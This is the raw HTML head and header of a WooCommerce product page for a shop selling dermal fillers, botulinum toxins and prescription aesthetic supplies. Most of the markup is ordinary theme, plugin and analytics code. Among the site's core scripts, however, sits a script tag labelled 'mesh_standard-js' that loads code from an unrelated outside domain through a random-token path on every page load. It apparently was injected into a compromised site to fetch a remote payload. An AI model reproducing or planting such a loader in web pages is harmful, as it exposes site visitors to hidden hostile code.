.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' media='all' />
<link rel='stylesheet' id='medilazar-opal-icon-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-carousel-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-woocommerce-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='medilazar-customfont-css' href='https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/modernizr.custom.js?ver=1.2.5" id="modernizr-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.fillerworldwidesupplies.com/wp-json/","nonce":"f1909baeda","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.fillerworldwidesupplies.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f1909baeda" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1701411100" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNH4X9JR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fillerworldwidesupplies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNH4X9JR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/carousel.js?ver=6.9" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://www.fillerworldwidesupplies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fillerworldwidesupplies.com/wp-json/wp/v2/product/5221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fillerworldwidesupplies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fillerworldwidesupplies.com/?p=5221' />
<meta name="generator" content="Site Kit by Google 1.155.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="RvZG8QB9fR2XzarBgPRUQ9KQ88EVtL1GCKjplqv3ASY" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Y3xtPGromRcm740_ZKnVZljB_bxdnTBjEv10vDaQfgs"><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script>
            var ajaxurl = 'https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/cropped-flogo3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.woocommerce-shipping-calculator, .woocommerce-shipping-destination{
	
	display:none;
}		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-11471912485 - Google Listings & Ads -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471912485"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }

			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag('config', 'AW-11471912485', {
				'groups': 'GLA',
				'send_page_view': false
			});
		</script>

		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><link rel='stylesheet' id='elementor-icons-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-7.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/global.css?ver=1696065403' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-5221 wp-theme-medilazar theme-medilazar woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-medilazar wvs-show-label wvs-tooltip opal-style opal-single-post-style chrome platform-osx woocommerce-active woocommerce-single-style-1 product-style-1 opal-layout-wide opal-page-title-left-right opal-footer-skin-light elementor-default elementor-kit-7">
<script>
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
			<div class="site-header">
            <div class="container">
            		<div data-elementor-type="wp-post" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b586295 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b586295" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d86d7d4" data-id="d86d7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d035137 elementor-widget elementor-widget-text-editor" data-id="d035137" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Free Shipping for all Order of <strong>$599</strong></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d68a39b" data-id="d68a39b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5a7e7a elementor-social-custom elementor-shape-circle elementor-hidden-phone elementor-widget elementor-widget-social-icons" data-id="d5a7e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper">
							<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fa fa-facebook"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Twitter</span>
					<i class="fa fa-twitter"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fa fa-instagram"></i>
				</a>
							<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-animation-grow" href="#" target="_blank">
					<span class="elementor-screen-only">Google-plus</span>
					<i class="fa fa-google-plus"></i>
				</a>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19aaad4 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19aaad4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b57a498" data-id="b57a498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ff2792a elementor-widget elementor-widget-opal-site-logo elementor-widget-image" data-id="ff2792a" data-element_type="widget" data-widget_type="opal-site-logo.default">
				<div class="elementor-widget-container">
			        <div class="elementor-image">
                                            <a href="https://www.fillerworldwidesupplies.com">
                                        <img width="1102" height="256" src="[data-uri]" class="attachment-full size-full wp-image-5094 lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" data-sizes="auto" data-eio-rwidth="1102" data-eio-rheight="256" /><noscript><img width="1102" height="256" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png" class="attachment-full size-full wp-image-5094" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4.png 1102w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-1024x238.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-768x178.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flogo4-600x139.png 600w" sizes="(max-width: 1102px) 100vw, 1102px" data-eio="l" /></noscript>                                    </a>
                                                    </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e3766f5" data-id="e3766f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b28362 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b28362" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-5a21ab6" data-id="5a21ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ffddb55 elementor-search-form--skin-full_screen elementor-widget elementor-widget-opal-search-form" data-id="ffddb55" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="opal-search-form.default">
				<div class="elementor-widget-container">
			        <form class="elementor-search-form" role="search" action="https://www.fillerworldwidesupplies.com" method="get">
                            <div class="elementor-search-form__toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </div>
            
            <div class="elementor-search-form__container">
                                <div class="w-100 elementor-search-form--full-screen-inner">
                                                            <input placeholder="Search..." class="elementor-search-form__input elementor-search-form__input_product " type="search" name="s" title="Search" value="">
                                                        <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner medilazar-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="aesthetics-equipment">Aesthetics Equipment</option>
	<option class="level-0" value="anaesthetic-injectable">Anaesthetic injectable</option>
	<option class="level-0" value="body-care-stretch-marks">Body Care &amp; Stretch Marks</option>
	<option class="level-0" value="botulinums-diluents">Botulinums/ Diluents</option>
	<option class="level-0" value="chemical-peels">Chemical Peels</option>
	<option class="level-0" value="collagen">Collagen</option>
	<option class="level-0" value="dermal-fillers">Dermal Fillers</option>
	<option class="level-0" value="dermapen">Dermapen</option>
	<option class="level-0" value="dermatitis">Dermatitis</option>
	<option class="level-0" value="dissolvers-saline">Dissolvers/Saline</option>
	<option class="level-0" value="fat-dissolving">Fat Dissolving</option>
	<option class="level-0" value="haircare">Haircare</option>
	<option class="level-0" value="infection-control-ppe">Infection Control / PPE</option>
	<option class="level-0" value="lipolysis">Lipolysis</option>
	<option class="level-0" value="mesotherapy">Mesotherapy</option>
	<option class="level-0" value="needles-cannulas-syringes">Needles, Cannulas &amp; Syringes</option>
	<option class="level-0" value="numbing-creams">Numbing Creams</option>
	<option class="level-0" value="ob-gyn">OB-GYN</option>
	<option class="level-0" value="orthopaedics">Orthopaedics</option>
	<option class="level-0" value="oxygen-concerntrators">Oxygen Concerntrators</option>
	<option class="level-0" value="prescription-items">Prescription Items</option>
	<option class="level-0" value="prp-kits">PRP-Kits</option>
	<option class="level-0" value="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults">RHA</option>
	<option class="level-0" value="rha-redensity">RHA Redensity</option>
	<option class="level-0" value="rollers">Rollers</option>
	<option class="level-0" value="skin-boosters">skin Boosters</option>
	<option class="level-0" value="surgical-procedure-packs">Surgical Procedure Packs</option>
	<option class="level-0" value="threads">Threads</option>
	<option class="level-0" value="weight-loss">Weight loss</option>
	<option class="level-0" value="whitening">Whitening</option>
	<option class="level-0" value="yvoire">Yvoire</option>
</select>
                    <div class="list-wrapper medilazar-scroll">
                        <ul class="medilazar-scroll-content">
                            <li class="d-none1">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-98"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" data-val="aesthetics-equipment" data-title="Aesthetics Equipment" >Aesthetics Equipment</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" data-val="anaesthetic-injectable" data-title="Anaesthetic injectable" >Anaesthetic injectable</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" data-val="body-care-stretch-marks" data-title="Body Care &amp; Stretch Marks" >Body Care &amp; Stretch Marks</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" data-val="botulinums-diluents" data-title="Botulinums/ Diluents" >Botulinums/ Diluents</a>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" data-val="chemical-peels" data-title="Chemical Peels" >Chemical Peels</a>
</li>
	<li class="cat-item cat-item-102"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/collagen/" data-val="collagen" data-title="Collagen" >Collagen</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" data-val="dermal-fillers" data-title="Dermal Fillers" >Dermal Fillers</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" data-val="dermapen" data-title="Dermapen" >Dermapen</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" data-val="dermatitis" data-title="Dermatitis" >Dermatitis</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" data-val="dissolvers-saline" data-title="Dissolvers/Saline" >Dissolvers/Saline</a>
</li>
	<li class="cat-item cat-item-106"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" data-val="fat-dissolving" data-title="Fat Dissolving" >Fat Dissolving</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/haircare/" data-val="haircare" data-title="Haircare" >Haircare</a>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" data-val="infection-control-ppe" data-title="Infection Control / PPE" >Infection Control / PPE</a>
</li>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/" data-val="lipolysis" data-title="Lipolysis" >Lipolysis</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" data-val="mesotherapy" data-title="Mesotherapy" >Mesotherapy</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" data-val="needles-cannulas-syringes" data-title="Needles, Cannulas &amp; Syringes" >Needles, Cannulas &amp; Syringes</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" data-val="numbing-creams" data-title="Numbing Creams" >Numbing Creams</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/" data-val="ob-gyn" data-title="OB-GYN" >OB-GYN</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" data-val="orthopaedics" data-title="Orthopaedics" >Orthopaedics</a>
</li>
	<li class="cat-item cat-item-114"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/" data-val="oxygen-concerntrators" data-title="Oxygen Concerntrators" >Oxygen Concerntrators</a>
</li>
	<li class="cat-item cat-item-85"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" data-val="prescription-items" data-title="Prescription Items" >Prescription Items</a>
</li>
	<li class="cat-item cat-item-101"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" data-val="prp-kits" data-title="PRP-Kits" >PRP-Kits</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/" data-val="where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults" data-title="RHA" >RHA</a>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/" data-val="rha-redensity" data-title="RHA Redensity" >RHA Redensity</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/rollers/" data-val="rollers" data-title="Rollers" >Rollers</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/" data-val="skin-boosters" data-title="skin Boosters" >skin Boosters</a>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" data-val="surgical-procedure-packs" data-title="Surgical Procedure Packs" >Surgical Procedure Packs</a>
</li>
